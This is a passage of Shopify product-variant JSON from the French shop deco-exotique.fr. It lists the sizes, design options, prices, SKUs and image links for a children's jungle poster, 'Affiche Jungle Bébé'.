Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046409885,"title":"15X20 cm \/ E","option1":"15X20 cm","option2":"E","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ E","public_title":"15X20 cm \/ E","options":["15X20 cm","E"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046770333,"title":"15X20 cm \/ F","option1":"15X20 cm","option2":"F","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ F","public_title":"15X20 cm \/ F","options":["15X20 cm","F"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428044935325,"title":"20X25 cm \/ A","option1":"20X25 cm","option2":"A","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ A","public_title":"20X25 cm \/ A","options":["20X25 cm","A"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045328541,"title":"20X25 cm \/ B","option1":"20X25 cm","option2":"B","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ B","public_title":"20X25 cm \/ B","options":["20X25 cm","B"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045688989,"title":"20X25 cm \/ C","option1":"20X25 cm","option2":"C","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ C","public_title":"20X25 cm \/ C","options":["20X25 cm","C"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046082205,"title":"20X25 cm \/ D","option1":"20X25 cm","option2":"D","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ D","public_title":"20X25 cm \/ D","options":["20X25 cm","D"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046442653,"title":"20X25 cm \/ E","option1":"20X25 cm","option2":"E","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ E","public_title":"20X25 cm \/ E","options":["20X25 cm","E"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046803101,"title":"20X25 cm \/ F","option1":"20X25 cm","option2":"F","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ F","public_title":"20X25 cm \/ F","options":["20X25 cm","F"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428044968093,"title":"A4 21X30 cm \/ A","option1":"A4 21X30 cm","option2":"A","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ A","public_title":"A4 21X30 cm \/ A","options":["A4 21X30 cm","A"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045361309,"title":"A4 21X30 cm \/ B","option1":"A4 21X30 cm","option2":"B","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ B","public_title":"A4 21X30 cm \/ B","options":["A4 21X30 cm","B"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045721757,"title":"A4 21X30 cm \/ C","option1":"A4 21X30 cm","option2":"C","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ C","public_title":"A4 21X30 cm \/ C","options":["A4 21X30 cm","C"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046114973,"title":"A4 21X30 cm \/ D","option1":"A4 21X30 cm","option2":"D","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ D","public_title":"A4 21X30 cm \/ D","options":["A4 21X30 cm","D"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046475421,"title":"A4 21X30 cm \/ E","option1":"A4 21X30 cm","option2":"E","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ E","public_title":"A4 21X30 cm \/ E","options":["A4 21X30 cm","E"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046835869,"title":"A4 21X30 cm \/ F","option1":"A4 21X30 cm","option2":"F","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ F","public_title":"A4 21X30 cm \/ F","options":["A4 21X30 cm","F"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045033629,"title":"30X40 cm \/ A","option1":"30X40 cm","option2":"A","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ A","public_title":"30X40 cm \/ A","options":["30X40 cm","A"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045394077,"title":"30X40 cm \/ B","option1":"30X40 cm","option2":"B","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ B","public_title":"30X40 cm \/ B","options":["30X40 cm","B"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045754525,"title":"30X40 cm \/ C","option1":"30X40 cm","option2":"C","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ C","public_title":"30X40 cm \/ C","options":["30X40 cm","C"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046147741,"title":"30X40 cm \/ D","option1":"30X40 cm","option2":"D","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ D","public_title":"30X40 cm \/ D","options":["30X40 cm","D"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046508189,"title":"30X40 cm \/ E","option1":"30X40 cm","option2":"E","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ E","public_title":"30X40 cm \/ E","options":["30X40 cm","E"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046868637,"title":"30X40 cm \/ F","option1":"30X40 cm","option2":"F","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ F","public_title":"30X40 cm \/ F","options":["30X40 cm","F"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045066397,"title":"40X50 cm \/ A","option1":"40X50 cm","option2":"A","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ A","public_title":"40X50 cm \/ A","options":["40X50 cm","A"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045426845,"title":"40X50 cm \/ B","option1":"40X50 cm","option2":"B","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ B","public_title":"40X50 cm \/ B","options":["40X50 cm","B"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045787293,"title":"40X50 cm \/ C","option1":"40X50 cm","option2":"C","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ C","public_title":"40X50 cm \/ C","options":["40X50 cm","C"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046180509,"title":"40X50 cm \/ D","option1":"40X50 cm","option2":"D","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ D","public_title":"40X50 cm \/ D","options":["40X50 cm","D"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046540957,"title":"40X50 cm \/ E","option1":"40X50 cm","option2":"E","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé 